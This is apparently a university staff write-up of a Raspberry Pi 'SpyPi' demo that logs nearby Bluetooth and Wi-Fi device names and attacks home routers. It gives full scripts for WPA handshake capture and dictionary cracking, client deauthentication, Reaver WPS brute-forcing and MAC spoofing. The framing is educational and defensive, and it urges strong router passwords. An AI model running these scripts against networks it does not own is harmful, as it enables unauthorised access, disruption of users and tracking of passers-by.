
Figure 1 : SpyPi
Hardware / Software
Command-line tools
WPA - Aircrack-ng
WPS - Reaver
WireShark
This hardware was put together as an open day demonstration, illustrating how a simple Pi based system could be used to scan for Bluetooth and Wifi devices. Then using the aircrack tools LINK try and break the Wifi password used on a typical home router. The system is built from off-the-shelf components, shown in figure 2:


Figure 2 : USB devices
Highly recommend getting a Wifi interface with an external antenna. To state the obvious, you definitely see a significant increase in signal strength and therefore, better range (messed around with a range of different antennas, described later). Note, not sure why, but if you boot with the keyboard and mouse plugged into the hub, anything connect to the hub does not work. If you boot with the keyboard and mouse removed, then reconnect when you see the password prompt, all is good. Why? Perhaps a power issue, but am using a 3A 5V power supply. Apart from that one 'feature' all works. OS is Kali linux LINK, with a few extra bits installed:
    apt-get install net-tools
    apt-get install vim-gtk
    apt-get install wavemon
    apt-get install bmon
    apt-get install iftop
    apt-get install bluetooth
    apt-get install reaver
    apt-get install crunch
Remember to change the password using passwd, normally root:toor. By default the OS tries to auto connect to eth0 on boot, as this device is not connected edited /etc/network/interfaces to (could also comment out the dhcp, remove config stuff):
    auto lo
    iface lo inet loopback

    iface eth0 inet manual
    iface eth1 inet dhcp

    allow-hotplug wlan0
    iface wlan0 inet manual
    allow-hotplug wlan0
    iface wlan0 inet manual
The first demos just uses standard command line tools to scan for Bluetooth and Wifi devices. I'm sure this could be implemented in a number of different ways, but went for a generic shell script solution to start with. The simple Bluetooth scanner using the installed bluetooth tools. To identify the Bluetooth device type:
hciconfig -a
This will return the device id, typically hci0. To enable this device type:
hciconfig hci0 up
You can now use this device to scan for visable Bluetooth devices using the command:
hcitool scan
Wrapping this up in a little shell script allows a log file to be generated based on all the Bluetooth devices seen that day, shown in figure 3. However, this only works if Bluetooth visibility is enabled on the device, as most devices set this as not visible these will not be detected.
#!/bin/bash

# clear files
if test -f ./bluetooth-log
then
	echo log file present
else
	echo > bluetooth-log
fi

# enable bluetooth interface
if test `hciconfig hci0 | grep -c "UP" -lt 1
then
	echo bluetooth down
	hciconfig hci0 up
else
	echo bluetooth up
fi

if test `hciconfig hci0 | grep -c "UP" -ge 1
then
	while true
	do
		echo
		echo scan Bluetooth network
		echo ----------------------
		echo
		hcitool scan | cut -f3 | tr -s " " > bluetooth-tmp
		sleep 1

		echo
		echo test if IDs have been logged before
		echo -----------------------------------
		echo

		emptyString="Scanning ..."

		cat bluetooth-tmp | while read line
		do
			if test "$line" != "$emptyString"
			then
				echo 0 > bluetooth-match
				cat bluetooth-log | while read found
				do
					if test "$found" = "$line"
					then
						echo 1 > bluetooth-match
						echo match : $line already logged
					fi
				done

				if test `cat bluetooth-match` -eq "0"
				then
					echo miss : $line is a new ID
					echo $line >> bluetooth-log
				fi
			fi
			sleep 1
		done

		echo
		echo Bluetooth IDs seen today
		echo ------------------------
		cat bluetooth-log | sort | uniq > bluetooth-tmp
		mv bluetooth-tmp bluetooth-log
		cat bluetooth-log
		echo

		sleep 10
	done
fi
Figure 3 : Bluetooth scanner
The second demo is basically the same setup, but this time using the iwlist command, allowing you to scan for visible wifi access points. There are a number of useful command line tools allowing to have a rough look at the network traffic and other stats. The ones i commonly use are:
Using iwlist you can identify visible SSID names and log these to a file. Normally these are quite static, the aim of this demo was to log visible wifi interface on mobile devices as people walked past the demo. In contrast to Bluetooth visibility, Wifi visibility was a lot more common, code to log Wifi names is shown in figure 4 below.
#!/bin/sh

if test -f ./wifi-log
then
	echo log file present
else
	echo > wifi-log
fi

while true
do
	echo
	echo scan Wifi network
	echo -----------------
	echo
	iwlist wlan1 scan | grep ESSID | cut -d':' -f2 | sed s/\"//g | tr -s " " > wifi-tmp

	sleep 2

	echo
	echo test if IDs have been logged before
	echo -----------------------------------
	echo

	cat wifi-tmp | while read line
	do
		echo 0 > wifi-match
		cat wifi-log | while read found
		do
			if test "$line" = "$found"
			then
				echo 1 > wifi-match
				echo match : $line already logged
			fi
		done

		if test `cat wifi-match` -eq "0"
		then
			echo miss : $line is a new ESSID
			echo $line >> wifi-log
		fi
		sleep 1
	done

	sleep 2

	echo
	echo
	echo Wifi IDs seen today
	echo -------------------
	cat wifi-log | sort | uniq > wifi-tmp
	mv wifi-tmp wifi-log
	cat wifi-log
	echo

	sleep 10
done
Figure 4 : Wifi scanner
To delve more deeply into Wifi and to crack the WPA password, we can use the aircrack tools that come pre-installed on Kali. Note, with two Wifi interfaces you can run the previous shell script and the aircrack tools at the same time. To allow the aircrack tools to ID wireless APs, the wireless interface can be set into monitor mode (not all interfaces support this), enter:
airmon-ng
This will return the available interfaces e.g. wlan0 and wlan1. To set an interface into monitor mode enter:
airmon-ng start wlan1
This will remove wlan1 and create a new interface wlan1mon. It will also list processes that may "cause trouble" with this software. To stop these processes enter:
airmon-ng check kill
To view visible APs enter:
airodump-ng wlan1mon
This will display all APs, visible and non-visible, also the clients connected to them. There are many a youtube video on how to use these tools, but here is a bit of shell script to show how to 'automate' this process, two files crack.sh and kick.sh, shown in figure 5 and 6. Can't take credit for count down timers code, from a forum, not required, but a nice example of ESC codes. Note, the -ne options on echo enable ESC codes and remove LF, \033[0K deletes a line, \r returns to start of line. The steps to crack a Wifi password are:
#!/bin/bash
# crack.sh - demo code

CHANNEL=X
MAC=X
NAME=X

while true
do

	echo
	echo config wifi monitor
	echo -------------------
	echo

	secs=10
	while test $secs -gt 0
	do
		echo -ne "Starting in $secs\033[0K\r"
		sleep 1
		secs=`expr $secs - 1`
	done

	airmon-ng start wlan0

	echo
	echo scan wifi network
	echo -----------------
	echo

	secs=10
	while test $secs -gt 0
	do
		echo -ne "Starting in $secs\033[0K\r"
		sleep 1
		secs=`expr $secs - 1`
	done

	airodump-ng wlan0mon &

	sleep 20

	# stop scan
	pidof airodump-ng | while read line
	do
		kill $line
	done

	sleep 2

	echo
	echo log wifi packets
	echo ----------------
	echo

	secs=10
	while test $secs -gt 0
        do
		echo -ne "Starting in $secs\033[0K\r"
		sleep 1
		secs=`expr $secs - 1`
	done

	airodump-ng -c $CHANNEL -w $NAME --bssid $MAC wlan0mon &

	sleep 30

	# kick everyone off the network
	xfce4-terminal -x /root/bin/kick.sh &

	sleep 30

	# stop packet capture
	pidof airodump-ng | while read line
	do
		kill $line
	done

	sleep 2

	echo
	echo crack wifi packets
	echo ------------------
	echo

	secs=10
	while test $secs -gt 0
	do
		echo -ne "Starting in $secs\033[0K\r"
		sleep 1
		secs=`expr $secs - 1`
	done

	found=false
	mode=QUICK     # QUICK OR FULL

	if !($found)
	then
		cat tech-science.dic | aircrack-ng -e $NAME -w - ./$NAME-01.cap | grep "FOUND" > result
		if test `cat result | grep -c "FOUND"` -ge 1
	        then
			found=true
		fi
	fi

	if !($found)
	then
		cat british.dic | aircrack-ng -e $NAME -w - ./$NAME-01.cap  | grep "FOUND" > result
		if test `cat result | grep -c "FOUND"` -ge 1
	        then
			found=true
		fi
	fi

	if !($found) && (test $mode = "FULL")
	then
		crunch 10 10 abcdef0123456789 -t @%%%%@@@@@ | aircrack-ng -e $NAME -w - ./$NAME-01.cap | grep "FOUND" > result
		if test `cat result | grep -c "FOUND"` -ge 1
        	then
			found=true
		fi
	fi


	sleep 10
	rm $NAME*.*

	airmon-ng stop wlan0

done
Figure 5 : crack.sh
#!/bin/sh

MAC=X

echo $$ > kick-pid

aireplay-ng -0 2 -a $MAC wlan0mon &

sleep 15

# not needed, but just in case
piof aireplay-ng | while read line
do
	kill $line
done
kill `cat kick-pid`
Figure 6 : kick.sh
For the demo this script repeatedly captures the Wifi auth handshake and then attempts to crack the password. For this to work you need to have a weak password i.e. a common phrase/word or a short password, therefore, remember always change your Wifi routers password, long is good. In this script password cracking is performed using aircrack-ng and is broken down into three stages:
For my test system i'm using an old BtHomeHub, manufacturer default passwords tend to be fixed size and format, in this case it uses a 10 digit password using characters abcdef0123456789, also they commonly starts with a letter followed with 4 numbers. This information can be used to optimise the dictionary. To do this i'm using crunch (command shown above, refer to man page), but you can also use John the Ripper. Again to state the obvious a Raspberry Pi is not a high speed password cracking beast, my Pi2 can test about 1,000,000 keys in around four hours, which means to crack the default password that comes preset on the BtHomeHub using crunch would take around 10,000 hours, or about a year :). Therefore, crunch is only practical if you can really narrow down the type field. If this was successful the password is written to the file result. What would be interesting is if the Raspberry Pi GPU could be used with HashCat, that may make an interest Pi cluster. However, 1,000,000 keys in four hours isn't too bad for a standard dictionary attack i.e. if its a simple/weak password, but, this system's focus is really on capturing the initial data rather than data processing.
Dictionary selection is obviously very important there are lots of web sites out there with specialised word lists. Another alternative dictionary generator is cupp.py : LINK, next on my list to play with.
Cracking the WPA password on the Pi is a matter of luck given its level of processing power. An alternative approach perhaps more suited to the Pi is to crack the WPS password. The aim of "Wi-Fi Protected Setup" (WPS) is to allow quick ans easy configuration of a wireless home network, unfortunately there is was a small security flaw in older routers, for more info see this here: LINK. This attack is ideally suited for the Pi i.e. low processing overheads, slow speeds (to avoid locking the router), just need to leave the Pi running in Wifi range to brute force the 11,000 or so keys. However, owing to this known security issue most modern routers tend to disable this option, saying this when i ran this test 7 out of the 15 local APs had this option enabled. To test if an AP has WPS enabled enter:
airmon-ng start wlan1
wash -i wlan1mon
This will return a list unlocked APs, next make a copy APs NAME, MAC address and CHANNEL, then enter:
reaver -i wlan1mon -c CHANNEL -b MAC -d 10 -S -N -vv
I found sometimes the the Wifi interface locked up and then failed to associate with the AP, simple solution of a hard power cycle seemed to reset everything. Reading around some people suggest using the command below, but didn't work for me, to be honest not a big problem as reaver remembers where it got to and will continue from that point.
airmon-ng stop wlan1mon
airmon-ng start wlan1
aireplay-ng wlan1mon -1 120 -a MAC -e NAME
In theory, assuming nothing locks up you 'should' get the WPS code and WPA PSK, you can then connect to this network by editing the WPA configuration file and /etc/network/interface file, as shown below
allow-hotplug wlan0
auto wlan0

iface wlan0 inet dhcp
        wpa-ssid "ssid"
        wpa-psk "password"
However, for me, although the debug messages printed to the screen looked fine, it did not get the password, not sure if it was the lockups or just this router blocking this know attack. Again in theory, once you do have the WPS password can request the password using:
reaver -i wlan1mon -b MAC -p WPS -vv
Tried these options (as its my router so know the WPS), thought it would just return the password, but it started the normal RX/TX message passing, looking at the status file /var/lib/reaver/MAC.wpc i think it restarts using the top 4 digits so has to check the last 1000? However, no joys, must be doing something wrong :(. WPS button on router? Also tried reaver with pixie dust:
reaver -i wlan1mon -c CHANNEL -b MAC, -vvv -K 1 -f
Also, no joy. One suggestion is to change the Wifi MAC address to avoid being locked out. You can change the Wifi interfaces IP address or spoof a new MAC address using ifconfig:
ifconfig wlan0 XX.XX.XX.XX
ifconfig wlan0 hw ether XX:XX:XX:XX:XX:XX
In addition to the two Wifi interfaces the Pi also has two wired Ethernet interfaces. The original idea was to use one of these to connect to a network, the other to SSH into the Pi from a laptop. The aim was to create a bridge between the PC and the target need work. , spoofing the MAC address of an existing machine to gain an IP address:
ifconfig eth0 hw ether XX:XX:XX:XX:XX:XX
/etc/sysctl.conf: net.ipv4.ip_forward = 1 sudo apt-get install isc-dhcp-server iface eth0 inet static address 192.168.0.254 netmask 255.255.255.0 sudo nano /etc/dhcp/dhcpd.conf subnetnetmask { range ; option routers ; option broadcast-address ; /etc/default/isc-dhcp-server DHCPD_CONF=/etc/dhcp/dhcpd.conf DHCPD_PID=/var/run/dhcpd.pid INTERFACES="eth0" sudo service isc-dhcp-server restart var/lib/dhcp/dhcpd.leases. sudo apt-get install hostapd
Then using WireShark to capture traffic on that network, next thing on the to do list ....

This work is licensed under a Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License.
Contact details: email - mike.freeman@york.ac.uk, telephone - 01904 32(5473)
Back